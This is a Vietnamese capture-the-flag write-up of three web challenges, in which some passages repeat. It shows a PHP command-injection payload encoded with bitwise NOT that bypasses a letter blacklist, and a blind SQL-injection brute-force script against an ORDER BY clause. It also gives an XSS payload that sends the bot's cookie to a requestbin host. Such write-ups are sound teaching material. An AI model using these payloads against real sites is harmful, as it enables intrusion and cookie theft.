mình sẽ tập trung focus chủ yếu vào đây.thấy tối đa 100 char, đồng thời không được sử dụng a-z'"đọc tới đây mình biết cách giải luôn là sử dụng ~
 call được phpinfo thì call được system? right?
call được phpinfo thì call được system? right? không hiểu sao khi sử dụng payload này thì mình lại không work, nên mình quyết định xài no space bằng toán tử $IFS thì work
không hiểu sao khi sử dụng payload này thì mình lại không work, nên mình quyết định xài no space bằng toán tử $IFS thì work payload cuối
payload cuối(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DB%84%B6%B9%AC%82%D0%D5)
với những bài eval vơi blacklist lỏng lẻo như thế này thì mình nghĩ sẽ có nhiều hướng, hướng tiếp theo mình gợi ý là sử dụng blacktic cộng với octa sử dụng blacktic kết hợp với eval để chạy thẳng bash cmd ở đây.
sử dụng blacktic kết hợp với eval để chạy thẳng bash cmd ở đây.
8. emoji voting
những bài có source như thế này thì mình khá thích vì mình có thể biết được mình đang đối mặt với thứ gì và đồng thời biết được mục tiêu của mình biết người biết ta trăm trận trăm thắngnhìn qua một lượtflag ở trong table flag_random ta có 2 query
ta có 2 query dễ thấy query thứ 2 được truyền thẳng vào mà không có bất kỳ bộ lọc nào.nên ta có thế sqli ở getEmojisquery chỗ mình control được là ở mệnh đề order bymình sẽ khẳng định đây là một bài blindsearch một lúc thì thấy một trang như sauhttps://portswigger.net/support/sql-injection-in-the-query-structure
dễ thấy query thứ 2 được truyền thẳng vào mà không có bất kỳ bộ lọc nào.nên ta có thế sqli ở getEmojisquery chỗ mình control được là ở mệnh đề order bymình sẽ khẳng định đây là một bài blindsearch một lúc thì thấy một trang như sauhttps://portswigger.net/support/sql-injection-in-the-query-structure có cấu trúc rồi làm thôi.đây là script cuối cùng của mình
có cấu trúc rồi làm thôi.đây là script cuối cùng của mình
import requestsurl = "http://188.166.156.37:32565/api/list"headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "DNT": "1", "Connection": "close", "Content-type": "application/x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "Cache-Control": "max-age=0"}flag="CHTB{order_me_this_juicy_info}"flag=""for i in range(20,50): print(i) for j in range(32,128): #print(chr(j)) data = {"order": f" "} r=requests.post(url, headers=headers, data=data) a=r.text if a.startswith('''[{"id":1'''): flag+=chr(j) print("flag:"+flag) print(r.text,data) break9. bug report
 bài xss này gồm chủ yếu file đó là app.py và bot.pyapp.py làm nhiệm vụ nhận url của mình truyền vào và gọi tới bot.pybehavior của bot như sau
bài xss này gồm chủ yếu file đó là app.py và bot.pyapp.py làm nhiệm vụ nhận url của mình truyền vào và gọi tới bot.pybehavior của bot như sau đầu tiên set cookie là flag và get tới localhost, sau đó mới get tới url mà mình controlvì đây là một header chromeless nên nó có thể thực thi bất kỳ js nào, nhưng vì cors nên không thể nào lấy được cookie từ trang web trước đó được request, cụ thể ở đây là localhost.stuck một lúc thì mình nhìn lại app.py
đầu tiên set cookie là flag và get tới localhost, sau đó mới get tới url mà mình controlvì đây là một header chromeless nên nó có thể thực thi bất kỳ js nào, nhưng vì cors nên không thể nào lấy được cookie từ trang web trước đó được request, cụ thể ở đây là localhost.stuck một lúc thì mình nhìn lại app.py đúng là ctf lừa nhau là chủ yếu màta có thể trigger xss ở đây
đúng là ctf lừa nhau là chủ yếu màta có thể trigger xss ở đây đến đây thì ez rồi, flag đc set ở cookie local, mà đồng thời ta có thể triger xss ở local => get flag so simple
đến đây thì ez rồi, flag đc set ở cookie local, mà đồng thời ta có thể triger xss ở local => get flag so simplehttp://127.0.0.1:1337/<script>fetch("https://requestbin.io/15qgycy1/"+document.cookie,{mode:'no-cors'})</script>